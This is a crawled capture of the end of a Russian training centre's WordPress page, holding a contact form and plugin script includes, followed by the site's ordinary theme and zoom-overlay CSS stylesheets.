id="wpforms-1428-field_7-container" class="wpforms-field wpforms-field-checkbox" data-field-id="7"><ul id="wpforms-1428-field_7" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-1428-field_7_1" name="wpforms[fields][7][]" value="Я согласен на обработку своих &lt;a href=&quot;#&quot; targer=&quot;_blank&quot;&gt;персональных данных&lt;/a&gt;" required ><label class="wpforms-field-label-inline" for="wpforms-1428-field_7_1">Я согласен на обработку своих <a href="#">персональных данных</a></label></li></ul></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="1428"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="734"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1428" class="wpforms-submit" data-alt-text="Отправка..." data-submit-text="Отправить" aria-live="assertive" value="wpforms-submit">Отправить</button><img src="https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Загрузка"></div></form></div>  <!-- .wpforms-container --></div></div>

<script>
function openForm() {
  document.getElementById("myForm").style.display = "flex";
}

function closeForm() {
  document.getElementById("myForm").style.display = "none";
} 
</script>
</footer>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css' href='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.8.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://umcykt.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/themes/twentytwelve/js/libs.min.js?ver=6.1.9' id='libs-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1' id='bvi-cookie-js'></script>
<script type='text/javascript' id='bvi-init-js-extra'>
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"brown","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":true,"bvi_tts":true,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0' id='bvi-init-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0' id='bvi-js-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.10000000000000001,"distance":1000},"loadingText":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","noResultsText":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","noChoicesText":"\u041d\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043d\u0430 \u0432\u044b\u0431\u043e\u0440 \u0438\u0437","itemSelectText":"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0432\u044b\u0431\u043e\u0440\u0430","uniqueItemText":"\u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","customAddItemText":"\u041c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.8.0.1' id='wpforms-generic-utils-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.8.0.1' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435.","val_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 email \u0430\u0434\u0440\u0435\u0441.","val_email_suggestion":"\u0412\u044b \u0438\u043c\u0435\u043b\u0438 \u0432 \u0432\u0438\u0434\u0443 {suggestion}?","val_email_suggestion_title":"\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u044d\u0442\u043e \u0443\u0441\u043b\u043e\u0432\u0438\u0435.","val_email_restricted":"\u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c.","val_number":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e.","val_number_positive":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e.","val_confirm":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u043b\u0435\u0439 \u043d\u0435 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.","val_checklimit":"\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} \u0438\u0437 {limit} \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432.","val_recaptcha_fail_msg":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google reCAPTCHA, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","val_inputmask_incomplete":"\u0412\u0430\u0436\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u044d\u0442\u043e \u043f\u043e\u043b\u0435 \u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u043c\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435.","uuid_cookie":"","locale":"ru","wpforms_plugin_url":"https:\/\/umcykt.ru\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/umcykt.ru\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u0412\u041e\u0417\u041c\u0415\u0429\u0415\u041d\u0418\u0415 \u0421\u0420\u0415\u0414\u0421\u0422\u0412 \u0418\u0417 \u0424\u0421\u0421","page_id":"734"}
/* ]]> */
</script>
        
</body>
</html>        

--- FILE ---
content_type: text/css
request_url: https://umcykt.ru/wp-content/plugins/jquery-colorbox/css/jquery-colorbox-zoom.css?ver=1.4.33
body_size: 134
content:
/**
 * This file contains CSS classes used for the zoom overlay on images.
 */

span.zoomHover {
  height:     100%;
  left:       0;
  position:   absolute;
  top:        0;
  width:      100%;
  z-index:    9;
  background: url("../images/zoom.png") no-repeat scroll 50% 50% #000;
}

a.zoomLink {
  position: relative;
  display:  inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://umcykt.ru/wp-content/themes/twentytwelve/style.css?ver=6.1.9
body_size: 12425
content:
/*
Theme Name: "Автономная некоммерческая организация дополнительного профессионального образования Учебно-методический центр по охране труда"
Author: IdeaArt
Description:
Version: 1.1
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/



/* =Reset
-------------------------------------------------------------- */
.openmodal div.wpforms-container-full .wpforms-form .wpforms-field-label {font-weight: 400;font-size: 14px;line-height: 150%;color: #2B2A29;font-family: 'Arial';margin-bottom: 8px;}
.openmodal div.wpforms-container-full .wpforms-form input.wpforms-field-large, div.wpforms-container-full .wpforms-form .choices .choices__inner
 {background: rgba(255, 255, 255, 0.6);border: 1px solid #67819D;border-radius: 70px!important;;height: 48px;
padding: 14px 24px;}
.openmodal  div.wpforms-container-full {margin:0 auto 0;}
.yes {margin:24px auto 0;}
.parent_block {width: 100%;height: 100%;position: absolute;}
.modal_form h5 {text-align: center;font-weight: 700;font-size: 16px;line-height: 160%;}
.openmodal div.wpforms-container-full .wpforms-form textarea.wpforms-field-large {
  height: 107px;border: 1px solid #67819D;border-radius: 24px;background: rgba(255, 255, 255, 0.6);padding: 14px 24px;}
.openmodal div.wpforms-container-full .wpforms-form button[type="submit"], .yes {background: #67819D;border-radius: 30px;font-weight: 400;
font-size: 14px; line-height: 150%;color: #FFFFFF;padding: 13.5px 24.3px;border: none;transition:0.6s;}
.btn.cancel.yes {position: relative;}
.openmodal .wpforms-submit-container {text-align: center;padding: 0;}
.openmodal .wpforms-confirmation-container-full .check{text-align: center;margin-bottom: 24px;}
.openmodal .wpforms-confirmation-container-full  {margin: 0;}
.openmodal div.wpforms-container-full .wpforms-form label.wpforms-error {display: none!important;}
footer .openmodal .title_form label {text-align: center; font-weight: 700 !important;font-size: 16px !important;line-height: 160%;}
footer .openmodal .title_form .wpforms-field-large {display:none !important;}
.openmodal div.wpforms-container-full .wpforms-form button[type="submit"]:hover, .yes:hover {border: none;background:#4e4f5f;transition:0.6s;}
.openmodal div.wpforms-container-full .wpforms-form .wpforms-field { padding: 0px 0 20px;}
.modal_form {background: #FFFFFF;padding: 30px 40px;color: #2B2A29;width: 600px;height: auto;position:relative;}
.btn.cancel  {position: absolute; background: transparent;border: none;right: 40px;top: 30px;font-size: 25px;}
.btn.cancel:hover {color:#000}
@keyframes menu_show {
  0% {opacity: 0;}
  100% {opacity: 1;}
}
.openmodal .wpforms-confirmation-container-full, div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message) {
  background: transparent;
border: none;
box-sizing: border-box;
font-weight: 700;
font-size: 16px;
line-height: 160%;padding: 0;}
.openmodal {position: fixed; opacity: 0.3;
animation: menu_show 0.6s forwards;
background:rgba(43, 42, 41, 0.3);
align-items: center;
justify-content: center;
display: none;
width: 100%;
height: 100%;
z-index: 99;
top: 0;}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1.4;
}
 html * {max-height:1000000px;}
ol,
ul {

}
.gallery_box.entry-content ul {list-style: none;display: grid;gap: 30px;grid-template-columns: 1fr 1fr 1fr;}
.gallery_box.entry-content ul li {margin-left:0;}
.gallery_box.entry-content ul li img {height: auto!important;}
.page-template-gallery-template-php .center_block {display: grid; grid-template-columns: 4fr 1fr;}
.header-block-2-info a {text-decoration: none;}
.footer-info a {text-decoration: none;color:#fff;}
.header-block-2-info a:hover {transition:0.6s;color:#4e4f5f}
.central_text li {padding: 20px 0 0 20px;}

blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
/* .clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}

*/

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
select,
textarea {
	border: 1px solid #ccc;
	border-radius: 1px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;

}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;


}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #FFF;
	background-color: RGB(78,79,95);
	background-repeat: repeat-x; border:0;
	
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
.menu-toggle:focus,
button:hover,
input[type="submit"]:hover,

input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover { opacity:0.8;
	color: #FFF;
	background-color: RGB(78,79,95);
	background-repeat: repeat-x;
	
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #FFF;
	background-color: RGB(78,79,95);
	border:0; opacity:0.8;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	/* box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); */
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	    font-size: 15px;
    color: RGB(51,51,51);
    border-left: 4px solid RGB(78,79,95);
    padding-left: 10px;
    line-height: 1;
    margin-top: 10px;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 15px;
	background-color:#FFF;
	font-family: Arial;
	text-rendering: optimizeLegibility;
	color: RGB(77,77,77);
}
body.custom-font-enabled {
	font-family: Arial, serif;
}
a {
	outline: none;
	color: RGB(103,129,157);
}
a:hover {
	
text-decoration:none;
}

/* Assistive text */

.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}



/* Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;
	background-color: #fff;
}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	/* margin: 24px 0 0;
	margin: 1.714285714rem 0 0; */
}

/* Header */
.site-header {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	text-align: center;
}
.main-navigation li {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a {
	color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
	color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	word-wrap: break-word;
    background: #f4f4f4;
    padding: 20px;
    border: 1px solid #eee;
}
.widget-area .widget h3 {
	padding-bottom: 10px;
    margin: 0 auto;
text-transform:none;
	
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a {
	color: #757575;
}
.widget-area .widget a:hover {
	color: #21759b;
}
.widget-area .widget a:visited {
	color: RGB(36,128,138);
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Footer */
footer[role="contentinfo"] {
	border-top: 1px solid #ededed;
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	max-width: 960px;
	max-width: 68.571428571rem;
	margin-top: 24px;
	margin-top: 1.714285714rem;
	margin-left: auto;
	margin-right: auto;
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
footer[role="contentinfo"] a {
	color: #686868;
}
footer[role="contentinfo"] a:hover {
	color: #21759b;
}


/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom:25px;
}
.entry-header-left-line {    float: left;
    width: 7px;
    padding-right: 10px;
    min-height: 60px;
}
.entry-header img.wp-post-image {
	margin-bottom: 25px;
}
.entry-header .entry-title {
       font-family: Arial;
    color: RGB(78,79,95);
    text-transform: uppercase;
    font-size: 25px;
    line-height: 1.2;
    font-weight: bold;

}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 25px;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 25px;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
margin:0;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.4;
}
.entry-content a:visited,
.comment-content a:visited {
	color: RGB(36,128,138);
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.4;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 25px;

}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.4;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft,
.wp-caption.alignleft {
	/* margin: 12px 24px 12px 0; */
	
}
img.alignright,
.wp-caption.alignright {
	/* margin: 12px 0 12px 5px; */

}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.4;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.4;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
